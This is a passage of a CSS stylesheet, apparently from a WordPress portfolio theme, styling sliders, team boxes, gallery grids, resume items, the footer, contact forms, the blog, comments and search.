  text-transform: uppercase;
  letter-spacing: 2px;
  position: relative;
  margin: 6px 0 10px 0;
  float: right;
  width: 100%;
  text-align: right;
  color: #fff;
  font-family: 'futurastd-bold'; }

.slide-title h3 a, .slide-title h4 a {
  color: #fff; }

.slide-title h4 a {
  float: right; }

.slide-title h4 a:hover, .slide-title h4 a:hover i {
  color: #fff; }

.slide-title h4 a {
  padding-right: 0; }

.single-title h3 {
  position: relative;
  opacity: 1;
  top: 0; }

.single-title .slide-title {
  position: relative;
  left: -50px; }

.title-text {
  position: relative;
  z-index: 2; }

.mob-bg {
  /*display:none;*/
  z-index: -1; }

/*------ Page title  ------------------------------------------------*/
.page-title {
  float: left;
  max-width: 550px;
  padding: 30px 0 10px;
  position: relative;
  border-bottom: 6px solid #eee; }

.page-title h2, .page-title h1.title {
  float: left;
  max-width: 550px;
  font-family: 'futurastd-bold';
  text-transform: uppercase;
  padding-bottom: 20px;
  font-size: 44px;
  text-align: left;
  letter-spacing: 2px;
  font-weight: bold; }

.page-title p, .page-title h3 {
  float: left;
  width: 100%;
  line-height: 26px;
  font-size: 12px;
  text-align: left;
  font-family: 'futurastd-bold';
  text-transform: uppercase;
  margin-bottom: 10px;
  color: #666; }

.page-title h3 span {
  float: left;
  max-width: 550px; }

.fullwidth-slider-holder, .single-slider-holder {
  float: left;
  width: 100%;
  position: relative; }

.fullwidth-slider-holder .item {
  position: relative; }

.full-width-holder {
  float: left;
  width: 100%;
  position: relative; }

.single-slider-holder {
  margin-bottom: 20px; }

article {
  float: left;
  margin-top: 10px;
  width: 100%;
  position: relative; }

.section-title {
  float: left;
  width: 100%;
  margin-bottom: 20px; }

.no-vc-margin .section-title {
  margin-bottom: 20px !important; }

.section-title h1, .section-title h3 {
  text-align: left;
  font-size: 28px;
  position: relative;
  float: left;
  font-family: 'futurastd-bold';
  text-transform: uppercase;
  padding-bottom: 20px; }

.section-title h1:before, .section-title h3:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 60px;
  height: 6px;
  background: #000; }

/*------ services  ------------------------------------------------*/
.services-info {
  background: #fff;
  float: right;
  width: 90%;
  top: -50px;
  padding: 30px;
  position: relative;
  z-index: 2; }

.services-info:before, .services-info:after {
  content: '';
  position: absolute;
  background: #000;
  right: 0;
  bottom: 0; }

.services-info:before {
  height: 40px;
  width: 6px; }

.services-info:after {
  height: 6px;
  width: 40px; }

.services-info, .services-info:before, .services-info:after {
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.services-box:hover .services-info {
  top: 0;
  width: 100%; }

.services-box:hover .services-info:before {
  height: 0; }

.services-box:hover .services-info:after {
  width: 0; }

.services-info h4 {
  text-align: left;
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 10px; }

.services-info ul {
  float: left;
  text-align: left; }

.services-info ul li {
  font-size: 13px;
  list-style: circle;
  text-align: left;
  letter-spacing: 1px;
  float: left;
  width: 100%;
  color: #ccc;
  margin-bottom: 10px; }

.services-info ul li span {
  color: #424242; }

.section-separator {
  float: right;
  width: 70%;
  height: 6px;
  background: #000;
  margin-right: -20%; }

.bg-parallax {
  background-attachment: fixed; }

/*------ Team  ------------------------------------------------*/
.team-holder {
  float: left;
  width: 100%; }

.team-holder li {
  float: left;
  width: 33.3333%;
  padding: 20px 20px 20px 0; }

.team-box-holder {
  padding-top: 20px;
  padding-bottom: 20px; }

.team-box {
  float: left;
  position: relative;
  width: 100%;
  margin-bottom: 20px !important; }

.team-info {
  float: left;
  width: 100%;
  margin-top: 20px;
  text-align: left; }

.team-info h3 {
  font-size: 19px;
  padding-bottom: 4px; }

.team-box:before, .team-box:after {
  content: '';
  position: absolute;
  right: 0;
  bottom: 0;
  background: #000; }

.team-box:before {
  width: 0;
  height: 6px; }

.team-box:after {
  width: 6px;
  height: 0; }

.team-box:hover:before {
  width: 50px; }

.team-box:hover:after {
  height: 50px; }

.team-photo {
  position: relative;
  overflow: hidden;
  width: 100%;
  float: left; }

.team-photo span {
  position: absolute;
  bottom: -50px;
  right: 0;
  z-index: 5;
  padding: 10px 15px;
  background: #fff; }

.team-box:before, .team-box:after, .team-photo span {
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.team-photo:hover span {
  bottom: 0; }

.team-box .overlay {
  opacity: 0;
  z-index: 2;
  background: #000;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.team-box:hover .overlay {
  opacity: 0.5; }

.team-social {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  z-index: 3;
  display: none; }

.team-social li {
  float: none !important;
  display: inline-block !important;
  padding: 6px;
  width: auto !important; }

.team-social li a {
  color: #fff;
  font-size: 16px;
  position: relative;
  top: 50px;
  opacity: 0; }

/*------ Porfolio  ------------------------------------------------*/
.fixed-column {
  position: fixed;
  right: 0;
  width: 30%;
  top: 0;
  height: 100%;
  background: #fff;
  z-index: 10;
  overflow: auto; }

.not-vis-column {
  right: -100%; }

.fixed-column section {
  padding: 150px 50px 50px; }

.hide-column {
  position: absolute;
  top: 80px;
  right: 50px;
  width: 20px;
  height: 20px;
  cursor: pointer;
  z-index: 5; }

.hide-column:before, .hide-column:after {
  content: '';
  position: absolute;
  background: #000;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg); }

.hide-column:before {
  width: 100%;
  height: 2px;
  top: 50%;
  left: 0;
  margin-top: -1px; }

.hide-column:after {
  width: 2px;
  left: 50%;
  height: 100%;
  top: 0;
  margin-left: -1px; }

.project-details ul.descr {
  float: left;
  width: 100%;
  margin-top: 20px;
  padding-top: 20px;
  margin-bottom: 10px;
  border-top: 1px solid #eee; }

.project-details ul.descr li {
  float: left;
  width: 100%;
  position: relative;
  padding: 10px 0;
  font-size: 14px;
  text-align: left; }

.project-details p {
  font-size: 14px; }

.project-details p:first-child {
  margin-top: 30px; }

.project-details ul.descr li span {
  color: #666;
  font-size: 12px;
  text-transform: uppercase;
  font-family: 'futurastd-bold';
  padding-right: 10px; }

.show-info {
  position: absolute;
  top: 50%;
  right: 50px;
  z-index: 2;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-family: 'futurastd-bold';
  color: #fff;
  width: 70px;
  height: 20px;
  margin-top: -10px;
  text-align: right;
  cursor: pointer; }

.zoomimage {
  width: 30px;
  height: 30px;
  color: #fff;
  position: absolute;
  top: 80px;
  right: 50px;
  line-height: 30px;
  cursor: pointer;
  z-index: 5;
  background: rgba(0, 0, 0, 0.51); }

.zoomimage i {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  line-height: 30px; }

.zoomimage img {
  width: 30px;
  height: 30px;
  opacity: 0;
  position: relative;
  z-index: 2; }

.show-info:before {
  content: '';
  position: absolute;
  bottom: -9px;
  right: 0;
  width: 0;
  height: 4px;
  background: #fff;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.show-info:hover:before {
  width: 100%; }

.filter-holder {
  float: left;
  width: 100%;
  margin-bottom: 50px; }

.filter-button {
  float: left;
  position: relative;
  cursor: pointer; }

.filter-button ul {
  float: left;
  width: 30px;
  margin-right: 8px; }

.filter-button ul li {
  width: 30px;
  height: 3px;
  float: right;
  margin-top: 3px;
  background: #000;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.filter-button ul li:nth-child(1) {
  width: 20px; }

.filter-button ul li:nth-child(2) {
  width: 25px; }

.filter-button:hover ul li {
  width: 30px !important; }

.filter-text {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
  float: left;
  font-family: 'futurastd-bold'; }

.gallery-filters {
  float: left;
  margin-left: 50px;
  display: none; }

.gallery-filters a {
  margin-right: 20px;
  line-height: 1;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #666;
  position: relative;
  float: left;
  padding: 3px 0 4px 0;
  opacity: 0;
  top: 50px; }

.gallery-filters a:before {
  content: '';
  position: absolute;
  bottom: -6px;
  right: 0;
  height: 4px;
  width: 0;
  background: #000;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.gallery-filters a.gallery-filter-active:before {
  width: 100%; }

.column-filter .gallery-filters {
  display: block;
  margin-left: 0;
  margin-top: 30px; }

.column-filter a {
  margin-right: 0;
  margin-bottom: 14px;
  text-align: left;
  width: 100%;
  float: left;
  opacity: 1;
  top: 0; }

.column-filter a:before {
  left: 0; }

.column-filter a.gallery-filter-active:before {
  width: 30px; }

.fixed-filter {
  position: fixed;
  z-index: 20;
  width: 30%;
  height: 60px;
  background: #fff;
  bottom: -50px;
  right: 0; }

.fixed-filter .gallery-filters {
  display: block;
  margin: 20px 0 0 50px; }

.fixed-filter a {
  margin-right: 20px;
  line-height: 1;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #666;
  position: relative;
  float: left;
  padding: 3px 0 4px 0;
  opacity: 1;
  top: 0; }

.full-width-wrap .gallery-items {
  padding-bottom: 60px !important; }

.gallery-items {
  float: left;
  width: 100%; }

.grid-item-holder {
  float: left;
  width: 100%;
  height: auto;
  position: relative; }

.hid-port-info .grid-item-holder {
  overflow: hidden; }

.grid-big-pad .grid-item-holder {
  padding: 40px; }

.grid-small-pad .grid-item-holder {
  padding: 10px 20px 10px 0; }

.grid-small-pad .gallery-ites .grid-item-holder {
  padding: 5px; }

.gallery-ites > .grid-item-holder:before {
  display: none; }

/*.blog-post-gal {
    position: relative;
}
.blog-gal-href {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: #000;
    opacity: 0;
    top: 0px;
    left: 0px;
}
.blog-gal-href:hover {
    opacity: 0.2;
}*/
/*.gallery-item, .grid-sizer {
    width: 25%;
    position:relative;
}
.gallery-item-second,
.grid-sizer-second {
    width: 50%;
}
.gallery-item-three,
.grid-sizer-three {
    width: 75%;
}*/
.gallery-item img, .grid-sizer img {
  max-width: 100%;
  width: 100%;
  height: auto;
  position: relative;
  z-index: 1; }

/*.four-coulms .gallery-item , .four-coulms .grid-sizer{
    width:25%;
}
.three-coulms .gallery-item , .three-coulms .grid-sizer{
    width:33.333%;
}
.three-coulms .gallery-item-second {
    width:66.666%;
}
.three-coulms .gallery-item-three {
    width:100%;
}
.two-coulms .gallery-item , .two-coulms .grid-sizer{
    width:50%;
}
.two-coulms .gallery-item-second , .two-coulms .grid-sizer-second,.two-coulms .gallery-item-three , .two-coulms .grid-sizer-three{
    width:100%;
}
.one-coulms .gallery-item , .one-coulms .grid-sizer,.one-coulms .gallery-item-second , .one-coulms .grid-sizer-second,.one-coulms .gallery-item-three , .one-coulms .grid-sizer-three{
    width:100%;
}*/
.gallery-ites, .grid-sizers, .gallery-item, .grid-sizer {
  width: 25%;
  position: relative; }

.gallery-item-second, .grid-sizer-second {
  width: 50%; }

.gallery-item-three, .grid-sizer-three {
  width: 75%; }

.one-coulms .gallery-ites, .one-coulms .grid-sizers, .one-coulms .gallery-item, .one-coulms .grid-sizer, .one-coulms .gallery-item-second, .one-coulms .grid-sizer-second, .one-coulms .gallery-item-three, .one-coulms .grid-sizer-three {
  width: 100%; }

.two-coulms .gallery-ites, .two-coulms .grid-sizers, .two-coulms .gallery-item, .two-coulms .grid-sizer, .two-coulms .gallery-item-second, .two-coulms .grid-sizer-second, .two-coulms .gallery-item-three, .two-coulms .grid-sizer-three {
  width: 50%; }

.three-coulms .gallery-ites, .three-coulms .grid-sizers, .three-coulms .gallery-item, .three-coulms .grid-sizer {
  width: 33.333%; }

.three-coulms .gallery-item-second, .three-coulms .grid-sizer-second {
  width: 66.666%; }

.three-coulms .gallery-item-three, .three-coulms .grid-sizer-three {
  width: 100%; }

.five-coulms .gallery-ites, .five-coulms .grid-sizers, .five-coulms .gallery-item, .five-coulms .grid-sizer {
  width: 20%; }

.five-coulms .gallery-item-second, .five-coulms.grid-sizer-second {
  width: 40%; }

.five-coulms .gallery-item-three, .five-coulms.grid-sizer-three {
  width: 60%; }

/*.one-coulms img,.two-coulms img {width: 100%;height: auto;}*/
.gallery-item .overlay {
  z-index: 2;
  opacity: 0;
  background: #fff; }

.grid-item {
  position: relative;
  float: left;
  width: 100%;
  z-index: 3;
  margin-top: 10px;
  padding-bottom: 10px; }

.hid-port-info .grid-item {
  position: absolute;
  bottom: -100%;
  left: 0;
  padding: 0;
  margin: 0;
  padding: 10px 20px;
  background: #fff;
  -webkit-transition: all 500ms linear;
  -o-transition: all 500ms linear;
  transition: all 500ms linear; }

.hid-port-info .grid-item-holder:hover .grid-item {
  bottom: 0; }

.grid-item h3 {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
  float: left;
  font-family: 'futurastd-bold'; }

.grid-item span {
  width: 100%;
  float: left;
  text-align: left;
  font-size: 14px;
  opacity: 0.6;
  margin-top: 6px; }

.grid-item-holder:before {
  content: '';
  position: absolute;
  right: 20px;
  bottom: 10px;
  background: #000; }

.grid-item-holder:before {
  width: 0;
  height: 6px; }

.sticky .grid-item-holder:before {
  width: 50px;
  background: #ff0000; }

.grid-item-holder:hover:before {
  width: 50px; }

.st-3 .grid-item-holder a img, .gallery-item img, .grid-sizer img, .grid-item-holder:before {
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.fullwidth-slider-holder {
  padding-right: 80px; }

.fullwidth-slider-holder .customNavigation {
  position: absolute;
  top: 50%;
  right: 0;
  width: 50px;
  height: 80px;
  margin-top: -40px;
  padding: 10px 0;
  border-top: 2px solid #ccc;
  border-bottom: 2px solid #ccc;
  text-align: center; }

.fullwidth-slider-holder .customNavigation a {
  float: left;
  width: 100%;
  height: 40px;
  color: #000;
  cursor: pointer;
  font-size: 16px;
  position: relative; }

.fullwidth-slider-holder .customNavigation a:before {
  content: '';
  position: absolute;
  background: #000;
  height: 2px;
  width: 0;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.fullwidth-slider-holder .customNavigation a.next-slide:before {
  right: 0;
  top: -12px; }

.fullwidth-slider-holder .customNavigation a.prev-slide:before {
  bottom: 12px;
  left: 0; }

.fullwidth-slider-holder .customNavigation a:hover:before {
  width: 100%; }

.resume-holder, .resume-item {
  float: left;
  width: 100%;
  position: relative; }

.resume-item {
  padding: 20px 0;
  border-bottom: 1px solid #ccc; }

.resume-head {
  float: left;
  padding: 10px 0;
  width: 100%;
  position: relative; }

.resume-head:before {
  content: '';
  position: absolute;
  top: 50%;
  right: 0;
  width: 90px;
  height: 6px;
  background: #000; }

.resume-head h3 {
  float: left;
  text-align: left;
  font-family: 'futurastd-bold';
  font-size: 3.4rem;
  line-height: 4.4rem; }

.resume-box h5 {
  text-align: left;
  font-family: 'futurastd-bold';
  font-size: 16px;
  text-transform: uppercase; }

.resume-box p {
  margin-top: 10px;
  font-size: 16px; }

.hidden-info {
  float: right;
  float: left;
  width: 100%;
  display: none;
  padding: 10px 0;
  margin-top: 20px; }

.show-hidden-info {
  float: right;
  width: 30px;
  height: 30px;
  cursor: pointer;
  position: relative;
  cursor: pointer; }

.show-hidden-info:before, .show-hidden-info:after {
  content: '';
  position: absolute;
  background: #000;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.show-hidden-info:before {
  top: 50%;
  left: 0;
  width: 100%;
  height: 4px;
  margin-top: -2px; }

.show-hidden-info:after {
  top: 0;
  left: 50%;
  width: 4px;
  height: 100%;
  margin-left: -2px; }

.vhi:after {
  height: 0; }

.vhi:after, .vhi:before {
  background: #ccc; }

.inline-gallery {
  float: left;
  width: 100%;
  margin-top: 30px;
  margin-bottom: 10px; }

.inline-gallery li {
  float: left;
  position: relative;
  width: 25%;
  padding: 4px 4px 4px 0; }

.resp-video {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  margin-bottom: 20px; }

.resp-video iframe, .resp-video object, .resp-video embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.resp-audio iframe, .resp-audio object, .resp-audio embed {
  width: 100%; }

/*------ footer  ------------------------------------------------*/
.height-emulator {
  float: left;
  width: 100%;
  position: relative;
  z-index: 1; }

footer {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 70%;
  padding: 60px 0 0;
  z-index: 2;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0); }

.domik_fullwidth footer {
  float: none;
  width: 100%; }

.footer-inner {
  margin: 0 auto;
  position: relative;
  max-width: 1024px;
  width: 92%;
  text-transform: uppercase;
  padding: 50px 50px 60px 50px; }

.footer-logo {
  float: left;
  margin-bottom: 20px; }

.footer-adress {
  float: left;
  text-align: left;
  width: 100%;
  margin-bottom: 10px; }

.footer-adress a, .footer-contact li a {
  float: left;
  width: 100%;
  margin-top: 10px;
  font-size: 11;
  font-weight: bold;
  letter-spacing: 1px;
  text-decoration: underline; }

.footer-contact {
  float: left; }

.footer-contact li {
  float: left;
  width: 100%;
  text-align: left; }

footer p {
  text-align: left;
  font-family: 'futurastd-bold';
  font-size: 12px;
  text-transform: uppercase;
  margin-top: 10px; }

footer:before {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  width: 70%;
  height: 70%;
  background: #fff; }

.domik_fullwidth footer:before {
  width: 40%;
  right: 20%; }

.not-vis-footer {
  opacity: 0; }

.footer-decor {
  position: absolute;
  bottom: 20px;
  right: 20px;
  width: 50px;
  height: 50px; }

.footer-decor:before, .footer-decor:after {
  content: '';
  position: absolute;
  background: #000;
  right: 0;
  bottom: 0; }

.footer-decor:before {
  height: 100%;
  width: 6px; }

.footer-decor:after {
  height: 6px;
  width: 100%; }

.footer-innerhome, .footer-inner-innerhome {
  position: relative;
  padding-top: 0px; }

.to-top {
  position: fixed;
  bottom: 0;
  right: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  font-size: 18px;
  cursor: pointer;
  z-index: 3;
  -webkit-transform: translate3d(0, 0, 0);
  background: #fff; }

.to-top:hover i {
  opacity: 0.5; }

/*------ map - ------------------------------------------------*/
.map-box {
  float: left;
  width: 100%;
  height: 400px;
  position: relative; }

.map {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 400px; }

/*------ Contact  ------------------------------------------------*/
.contact-details {
  float: left;
  width: 100%;
  padding-top: 30px;
  text-align: left; }

.contact-details h3 {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: bold; }

.contact-details h4 {
  margin-bottom: 10px;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: bold; }

.contact-details ul {
  padding-bottom: 20px; }

.contact-details ul li a {
  padding: 2px 0;
  float: left;
  font-size: 13px;
  width: 100%; }

.contact-details ul li a:hover {
  text-decoration: underline; }

.contact-form-holder {
  max-width: 600px;
  border-top: 8px solid #000; }

div.wpcf7-validation-errors {
  max-width: 600px;
  border-color: #f00; }

span.wpcf7-not-valid-tip {
  text-align: left; }

#contact-form, #comment-form {
  width: 100%;
  float: left;
  margin-top: 30px; }

#contact-form input[type="text"], #contact-form input[type="email"], #contact-form input[type="tel"], #contact-form textarea, #comment-form input[type="text"], #comment-form input[type="tel"], #comment-form textarea {
  float: left;
  width: 100%;
  background: none;
  margin-bottom: 20px;
  font-size: 14px;
  height: 50px;
  border-radius: none;
  position: relative;
  z-index: 20;
  padding-left: 8px;
  color: #000;
  border: 0;
  border-bottom: 4px solid #ccc;
  -webkit-appearance: none;
  font-family: 'FuturaPT-Book'; }

#contact-form textarea, #comment-form textarea {
  height: 170px;
  resize: none;
  overflow: auto;
  background: none;
  overflow: auto;
  -webkit-box-shadow: none;
          box-shadow: none; }

#submit {
  float: left;
  border: none;
  background: none;
  padding: 15px 30px 15px 0;
  line-height: 17px;
  cursor: pointer;
  letter-spacing: 2px;
  font-weight: 800;
  font-size: 16px;
  color: #000;
  letter-spacing: 2px;
  -webkit-appearance: none;
  font-family: 'FuturaPT-Book';
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

#submit:hover {
  color: #ccc; }

#submit i, .to-top i {
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

#submit:hover i {
  color: #000; }

.error_message {
  text-align: left;
  font-size: 13px;
  max-width: 450px;
  position: relative;
  padding: 10px; }

#success_page h3 {
  text-align: left;
  font-size: 18px; }

#success_page p {
  margin-top: 10px;
  text-align: left;
  padding: 6px 6px 6px 0;
  color: #000; }

#message fieldset {
  border: none; }

/*------ Share  ------------------------------------------------*/
.selectMe {
  position: absolute;
  top: 50%;
  margin-top: -25px;
  right: 10px;
  width: 70px;
  height: 50px;
  z-index: 11;
  border-left: 6px solid #eee;
  line-height: 50px;
  cursor: pointer; }

.selectMe:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: -6px;
  width: 6px;
  height: 0;
  background: #000;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.selectMe:hover:before {
  height: 100%; }

.arthref {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 10;
  width: 100%;
  height: 70px; }

.arthref .icon-container {
  z-index: 2;
  position: relative; }

.arthref .icon-container ul {
  list-style-type: none;
  text-align: center;
  opacity: 1;
  float: right;
  padding-right: 90px; }

.arthref .icon-container ul li {
  position: relative;
  padding: 16px;
  margin-top: 6px;
  float: left;
  opacity: 0;
  top: -150px; }

.arthref .icon-container ul li a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
  display: block; }

.arthref .icon-container ul li span {
  float: left;
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 2;
  display: block;
  line-height: 30px;
  font-size: 12px;
  font-family: 'futurastd-bold';
  text-transform: uppercase;
  color: #666; }

.inline-facts-holder {
  margin: 30px 0; }

.inline-facts-holder:before {
  content: '';
  position: absolute;
  top: 50%;
  left: -40%;
  width: 20%;
  background: #000;
  height: 6px;
  margin-top: -3px; }

.inline-facts h6 {
  float: right;
  width: 100%;
  font-size: 16px;
  margin-top: 10px;
  text-align: right; }

.num {
  float: right;
  font-size: 82px;
  text-align: right;
  font-family: 'futurastd-bold';
  text-transform: uppercase;
  width: 100%; }

/*------ blog ------------------------------------------------*/
h1.single-title, .sinnle-post h2 {
  float: left;
  font-size: 32px;
  text-align: left;
  font-family: 'futurastd-bold';
  text-transform: uppercase;
  width: 100%; }

.blog-title, .blog-text {
  float: left;
  width: 100%;
  padding: 20px 0; }

.blog-title li {
  float: left;
  text-align: left;
  font-family: 'futurastd-bold';
  text-transform: uppercase;
  margin-bottom: 10px;
  color: #666;
  font-size: 13px;
  color: #666;
  margin-right: 4px; }

.blog-title a {
  color: #666; }

.blog-text {
  margin-top: 10px;
  position: relative; }

.sinnle-post .blog-text {
  /*max-width:900px;*/
  max-width: 100%; }

.blog-sidebar h3.head, .blog-text h3, .comment-form-holder h3, .comments-holder h3, .project-details h3 {
  font-size: 16px;
  text-align: left;
  font-family: 'futurastd-bold';
  text-transform: uppercase;
  margin-bottom: 10px; }

.project-details h3 {
  padding: 20px 0 15px; }

.blog-media {
  float: left;
  width: 100%;
  position: relative; }

.blog-text p {
  font-size: 14px;
  padding-top: 10px; }

.sinnle-post p {
  font-size: 16px; }

.sinnle-post .blog-text h3 {
  margin-bottom: 30px; }

.commentlist {
  text-align: left;
  /*float:left;*/
  margin-bottom: 80px;
  max-width: 900px; }

.comment-form-holder {
  max-width: 800px; }

#comments {
  text-align: left;
  padding-top: 10px;
  max-width: 800px; }

#comments-title, #reply-title {
  border-bottom: 1px solid #eee;
  padding-bottom: 30px;
  margin-bottom: 5px;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  color: #666; }

.comment {
  /*float: left; */ }

.comment-body {
  position: relative;
  margin-left: 70px;
  padding-top: 30px; }

.comment-author {
  position: absolute;
  top: 30px;
  left: -66px; }

.comment-author img {
  border-radius: 100%; }

.comment .children {
  margin-left: 70px; }

.fn {
  display: block;
  margin-bottom: 10px; }

.comment-meta, .comment-meta a {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  font-size: 12px;
  letter-spacing: 1px;
  color: #494949;
  padding-bottom: 10px; }

/*------ 404 -------------------------------------------------*/
#ajax-loading-box {
  display: none !important; }

.back-link {
  position: fixed;
  top: 0;
  left: 0;
  width: 70%;
  height: 100%;
  z-index: 50000;
  background: #fff; }

.wrapper-inner.error-404 .back-link {
  position: relative;
  width: 100%; }

.back-link h2 {
  font-family: 'futurastd-bold';
  font-size: 5.4rem;
  line-height: 4.4rem; }

.back-link span {
  position: relative;
  top: 30%;
  float: left;
  width: 100%;
  font-size: 34px;
  text-transform: uppercase; }

.ajaxPageSwitchBacklink {
  display: inline-block;
  margin-top: 20px;
  cursor: pointer;
  color: #000;
  position: relative;
  top: 30%; }

.ajaxPageSwitchBacklink:before {
  content: '';
  position: absolute;
  bottom: -10px;
  left: 0;
  width: 0;
  height: 2px;
  background: #000;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.ajaxPageSwitchBacklink:hover:before {
  width: 100%; }

/*------ css-animation - ------------------------------------------------*/
.transition {
  -webkit-transition: all 500ms linear;
  -o-transition: all 500ms linear;
  transition: all 500ms linear; }

.transition2 {
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.transition3 {
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.scale-bg2 {
  opacity: 0; }

.fl-l {
  float: left; }

.bg-animate img {
  opacity: 0.1;
  -webkit-animation: loopCircle 30s linear 0s infinite normal;
  animation: loopCircle 30s linear 0s infinite normal; }

@-webkit-keyframes loopCircle {
  0% {
    transform: rotate3d(0, 0, 1, 0deg);
    -webkit-transform: rotate3d(0, 0, 1, 0deg); }
  100% {
    transform: rotate3d(0, 0, 1, 180deg);
    -webkit-transform: rotate3d(0, 0, 1, 180deg); } }
@keyframes loopCircle {
  0% {
    transform: rotate3d(0, 0, 1, 0deg);
    -webkit-transform: rotate3d(0, 0, 1, 0deg); }
  100% {
    transform: rotate3d(0, 0, 1, 180deg);
    -webkit-transform: rotate3d(0, 0, 1, 180deg); } }
.bg-animate.rotate-off img {
  opacity: 0.5;
  -webkit-animation: none;
  animation: none; }

/* blog */
.blog-sidebar {
  text-align: left;
  font-size: 14px;
  line-height: 24px; }

.blog-sidebar > .widget {
  margin-bottom: 30px; }

.blog-sidebar ul {
  padding-left: 15px; }

.blog-sidebar .widget > ul, .blog-sidebar > ul.menu {
  padding-left: 0; }

.blog-sidebar ul li {
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee; }

.blog-sidebar ul.children, .blog-sidebar ul.sub-menu {
  margin-top: 10px;
  border-top: 1px solid #eee; }

.blog-sidebar ul.children > li:first-child, .blog-sidebar ul.sub-menu > li:first-child {
  margin-top: 10px; }

.blog-sidebar ul.children > li:last-child, .blog-sidebar ul.sub-menu > li:last-child {
  margin-bottom: 0;
  border-bottom: 0;
  padding-bottom: 0; }

/* for wp*/
.blog-text {
  text-align: left; }

.blog-text ul, .blog-text ol, .comment-body ul, .comment-body ol {
  padding-left: 10px; }

.blog-text > ul, .blog-text > ol {
  margin-bottom: 20px; }

.blog-media {
  text-align: left; }

.post-author {
  float: left;
  width: 100%;
  /*padding:30px 0 30px;*/
  margin: 15px 0; }

.post-author-wrap {
  float: left;
  width: 100%;
  position: relative;
  padding-left: 100px; }

.post-author-wrap h3 {
  float: left;
  width: 100%;
  padding-top: 10px;
  text-align: left;
  font-size: 16px;
  text-align: left;
  font-weight: 700; }

.post-author-wrap p {
  font-weight: 500;
  line-height: 20px;
  padding: 8px 0;
  float: left;
  width: 100%; }

.post-author-wrap span {
  /*font-family: 'Libre Baskerville', serif;*/
  font-style: italic;
  float: left;
  text-align: left;
  width: 100%; }

.post-author-img {
  width: 80px;
  height: 80px;
  position: absolute;
  top: 5px;
  left: 0;
  overflow: hidden;
  z-index: 2; }

.post-author-img img {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  float: left; }

.post-author-wrap ul {
  list-style: none; }

.post-author-wrap ul li {
  float: left;
  margin-right: 8px; }

.post-author-wrap li a {
  color: #ccc; }

/*------  Responsive ------------------------------------------------------*/
.folio-info-sec {
  padding-left: 50px;
  padding-right: 50px; }

.folio-info-sec {
  padding-top: 150px;
  padding-bottom: 50px; }

.gallery-items-wrapper {
  float: left;
  width: 100%; }

.searh-holder {
  max-width: 450px;
  /*margin-top:20px;*/
  position: relative; }

.searh-inner {
  float: left;
  width: 100%;
  position: relative; }

.search {
  border: 1px solid rgba(0, 0, 0, 0.07);
  float: left;
  background: #fff;
  border-radius: none;
  position: relative;
  outline: none;
  padding: 0px 0px 0px 10px;
  width: 100%;
  height: 40px;
  color: #000;
  -webkit-appearance: none; }

.search-submit {
  border: none;
  outline: none;
  cursor: pointer;
  background: none;
  position: absolute;
  top: 0;
  right: 0;
  width: 28%;
  height: 40px; }

.trnsp-search {
  border: 1px solid #fff;
  border-radius: 6px;
  color: #fff;
  background: rgba(255, 255, 255, 0.21); }

.trnsp_btn {
  border-radius: 0 6px 6px 0; }

.trnsp_btn i {
  color: #fff !important; }

.search-submit:hover i {
  opacity: 0.5; }

#loadmore-cus {
  float: left;
  width: 100%;
